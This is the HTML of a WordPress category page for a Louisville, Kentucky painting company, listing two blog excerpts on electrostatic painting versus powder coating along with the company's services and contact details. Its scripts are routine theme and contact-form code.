	<li class="cat-item cat-item-157"><a href="https://bowleselectrostaticpainting.com/category/ky-2" >KY</a> (1)
</li>
	<li class="cat-item cat-item-236"><a href="https://bowleselectrostaticpainting.com/category/lexington" >Lexington</a> (6)
</li>
	<li class="cat-item cat-item-156"><a href="https://bowleselectrostaticpainting.com/category/louisville-2" >Louisville</a> (8)
</li>
	<li class="cat-item cat-item-143"><a href="https://bowleselectrostaticpainting.com/category/machinery" >Machinery</a> (5)
</li>
	<li class="cat-item cat-item-235"><a href="https://bowleselectrostaticpainting.com/category/nashville" >Nashville</a> (6)
</li>
	<li class="cat-item cat-item-233"><a href="https://bowleselectrostaticpainting.com/category/onsite-painting" >Onsite Painting</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" >pedestrian crosswalks</a> (7)
</li>
	<li class="cat-item cat-item-68"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" >pedestrian ways</a> (5)
</li>
	<li class="cat-item cat-item-244 current-cat"><a href="https://bowleselectrostaticpainting.com/category/powder-coating" >Powder Coating</a> (2)
</li>
	<li class="cat-item cat-item-175"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping" >Reglazing and Painting Cross Walks Painting and Striping</a> (2)
</li>
	<li class="cat-item cat-item-173"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting</a> (1)
</li>
	<li class="cat-item cat-item-171"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting-industrial-sand-blasting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting Industrial Sand Blasting</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://bowleselectrostaticpainting.com/category/remodeling-for-louisville-kentucky" >Remodeling for Louisville Kentucky</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://bowleselectrostaticpainting.com/category/safety-lines" >safety lines</a> (6)
</li>
	<li class="cat-item cat-item-100"><a href="https://bowleselectrostaticpainting.com/category/safety-stripes" >safety stripes</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="https://bowleselectrostaticpainting.com/category/safety-walk-painting" >Safety Walk Painting</a> (3)
</li>
	<li class="cat-item cat-item-123"><a href="https://bowleselectrostaticpainting.com/category/sink-tile-preparation-maintenance" >Sink &amp; Tile Preparation &amp; Maintenance</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://bowleselectrostaticpainting.com/category/stripes" >stripes</a> (3)
</li>
	<li class="cat-item cat-item-74"><a href="https://bowleselectrostaticpainting.com/category/striping" >striping</a> (5)
</li>
	<li class="cat-item cat-item-169"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants" >Striping Floors for Plants</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants-factories" >Striping Floors for Plants Factories</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://bowleselectrostaticpainting.com/category/tile-painting" >TILE PAINTING</a> (3)
</li>
	<li class="cat-item cat-item-159"><a href="https://bowleselectrostaticpainting.com/category/tilerefinishing" >TileRefinishing</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://bowleselectrostaticpainting.com/category/tub-and-tile-reglazing-louisville" >TUB AND TILE REGLAZING LOUISVILLE</a> (4)
</li>
	<li class="cat-item cat-item-131"><a href="https://bowleselectrostaticpainting.com/category/tub-painting-louisville" >TUB PAINTING LOUISVILLE</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="https://bowleselectrostaticpainting.com/category/tub-reglazing" >TUB REGLAZING</a> (3)
</li>
	<li class="cat-item cat-item-152"><a href="https://bowleselectrostaticpainting.com/category/tubs-2" >Tubs</a> (2)
</li>
	<li class="cat-item cat-item-72"><a href="https://bowleselectrostaticpainting.com/category/walk-way" >walk way</a> (3)
</li>
	<li class="cat-item cat-item-61"><a href="https://bowleselectrostaticpainting.com/category/warehouse" >warehouse</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://bowleselectrostaticpainting.com/category/warehouse-floors" >warehouse floors</a> (6)
</li>
	<li class="cat-item cat-item-70"><a href="https://bowleselectrostaticpainting.com/category/warning-signs" >warning signs</a> (2)
</li>
		</ul>
			</div><div class="widget widget_latest_posts"><h5>Recent Posts</h5>
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/commercial-building-painters" title="Commercial Building Painters" rel="bookmark">Commercial Building Painters</a>
						<span class="meta">April 21, 2021</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/electrostatic-painting-vs-powder-coating" title="Electrostatic Painting vs Powder Coating" rel="bookmark">Electrostatic Painting vs Powder Coating</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-refinishing" title="Machinery Refinishing" rel="bookmark">Machinery Refinishing</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-and-equipment-painting" title="Machinery and Equipment Painting" rel="bookmark">Machinery and Equipment Painting</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/what-can-bowles-do-for-you" title="What can Bowles do for you?" rel="bookmark">What can Bowles do for you?</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			</div><div class="widget widget_flickr"><h5>Flickr</h5><ul id="flickr-622094"  class="flickr_thumbs"></ul>
			<script type="text/javascript">
			/* <![CDATA[ */
				jQuery(document).ready(function(){
					jQuery("#flickr-622094").jflickrfeed({limit: 6,qstrings: {id: '36587311@N08' }, itemTemplate: '<li><span class="border"><a href="{{image_b}}"><img src="{{image_s}}" alt="{{title}}" /></a></span></li>'});
				});		
			/* ]]> */	
			</script>
			</div><div class="widget widget_text">			<div class="textwidget"><font size="+2" color="#000000" style="font-weight:bold">Why Choose Us?</font><br /><br />
<font size="2">
•	40 Years Experience <br />
•	Recognized as a Leader Nationally <br />
•	Industrial and Commercial Painting & Coatings and Striping<br />
•	The Most competitive bids in the Industry <br />
•	Satisfied Clients Nationwide <br />
•	Refinishing/Reglazing versus Replacing <br />
•	Save lots of money on remodeling costs
</font>
<a href="/about/">Read More...</a></div>
		</div><div class="widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_self" href="#" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="#" title="Twitter"><span>Follow us on Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="#" title="Facebook"><span>Follow us on Facebook</span></a></li><li class="flickr"><a class="icon-flickr" target="_self" href="#" title="Flickr"><span>Follow us on Twitter</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="#" title="Google +"><span>Follow us on Twitter</span></a></li><li class="dribbble"><a class="icon-dribbble" target="_blank" href="#" title="Dribbble"><span>Follow Us On Dribbble</span></a></li><li class="behance"><a class="icon-behance" target="_blank" href="#" title="Behance"><span>Follow Us On Behance</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth" style="background-color: #f1f5f8;">
	
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://bowleselectrostaticpainting.com"><span property="name">Home</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">

						<meta itemprop="name" content="Electrostatic Painting vs Powder Coating">
						<meta itemprop="url" content="https://bowleselectrostaticpainting.com/electrostatic-painting-vs-powder-coating">
						<span property="name">Powder Coating</span>
						<meta property="position" content="2"></li>
</ol>
</div><section class="page-title"><h1>Powder Coating</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				

		

		
<div id="blog-dynamicID-575952" class="blog_list clearfix " data-column-width="1">
 

<!-- blog box-->
<article class="loop post-2870 post type-post status-publish format-standard hentry category-electrostatic-painting category-powder-coating tag-electrostatic-painting tag-lexington tag-louisville tag-nashville tag-powder-coating" id="post-2870">
		
	
	

	<section class="date">June 24, 2016</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/electrostatic-painting-vs-powder-coating" rel="bookmark">Electrostatic Painting vs Powder Coating</a></h2> 
			

		<p>Electrostatic Painting Electrostatic painting is often confused for powder coating. Both processes use electric charges to create magnetic bonds between the paint and the object, but a powder coat has to be baked in an oven off-site. With electrostatic painting, the bond between the paint and the object insures the paint will hold up, allowing [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/electrostatic-painting" rel="category tag">Electrostatic Painting</a>, <a href="https://bowleselectrostaticpainting.com/category/powder-coating" rel="category tag">Powder Coating</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Electrostatic Painting vs Powder Coating">
			<meta itemprop="datePublished" content="June 24, 2016">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/electrostatic-painting-vs-powder-coating">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
 

<!-- blog box-->
<article class="loop post-2872 post type-post status-publish format-standard hentry category-louisville-2 category-powder-coating" id="post-2872">
		
	
	

	<section class="date">June 20, 2016</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/powder-coating-louisville" rel="bookmark">What is Powder Coating</a></h2> 
			

		<p>At Bowles Electrostatic Painting we also offer Powder Coating services in Louisville for those whose jobs may not require on-site Electrostatic Painting.  We are frequently asked what Powder Coating is, so below is some more info about Powder Coating and the Powder Coating process.  If you still have any questions or need to know if [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/louisville-2" rel="category tag">Louisville</a>, <a href="https://bowleselectrostaticpainting.com/category/powder-coating" rel="category tag">Powder Coating</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="What is Powder Coating">
			<meta itemprop="datePublished" content="June 20, 2016">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/powder-coating-louisville">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
</div>
<div class="paging_wrapper margin-t30 margin-b30"></div>

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_contact_info"><h5>Bowles Electrostatic Painting</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>7505 Saint Andrews Church Road Louisville, KY 40214</div></div><div><span class="icon icon-phone"></span><div>1 502 933 2768</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:bowlespainting@gmail.com">bowlespainting@gmail.com</a></div></div><div><span class="icon icon-map"></span><div><a href="https://bowleselectrostaticpainting.com/contact-us" title="Find us on map">Find us on map</a></div></div></div></div><div class="footer_widget widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><h2>When Experience, Safety & Results . . . are most Important.</h2>
<p>Bowles has been serving clients with Industrial Coatings, Striping  and Electrostatic Painting 
throughout the southeast for 40 years.
Bowles Painting is recognized as an authority and expert for its painting 
capabilities involving almost any commercial or industrial project requiring Industrial 
Coatings and Electrostatic Painting. Bowles Painting can meet the needs of each 
and every client.</p></div>
		</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><font style="font-weight:bold" color="#eec90a" size="5">Specializing In:</font><br /><br />
<table width="570" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <ul>
    <li>Building painting</li>
    <li>Warehouse Flooring</li>
    <li>Industrial Floor Coatings</li>
    <li>Machinery and Equipment painting</li>
    <li>Machinery Refinishing</li>
  
   <li>Silos, Water Towers and tall complicated structures.</li>
    <li>Industrial</li>
    <li>Striping</li>
    <li>Warehouses</li>
<li>Crosswalks</li>
<li>Walk Areas</li>
<li>Production Traffic Lanes</li>
 <li>Concrete Painting</li>
    <li>Office Furniture</li>
        </ul>
    </td>
    <td valign="top">
    <ul>
   
<li>Floor Striping</li>
<li>Powder Coating</li>
<li>Sand Blasting</li>
    <li>Bathroom Tub and Tile Painting
<ul>
     <li>Tub Reglazing</li>
     <li>Tile Reglazing</li></ul>
</li>
<br>
    <li>Kitchen Fixtures</li>
    <li>Patio Furniture</li>
    <li>Fixtures -
    <ul>
	<li>Stairs, Hand Rails,</li>
	<li>Lockers, Elevators</li></ul>
    </li>
    </ul>
    
    </td>
  </tr>
</table>
</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright © Bowles Electrostatic Painting</div><ul id="footer-navigation" class="menu"><li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://bowleselectrostaticpainting.com/sitemap.xml">Sitemap</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> 
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'rttheme19';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bowleselectrostaticpainting.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/js/jackbox-packed.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/bowleselectrostaticpainting.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/bowleselectrostaticpainting.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/app.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>
</html>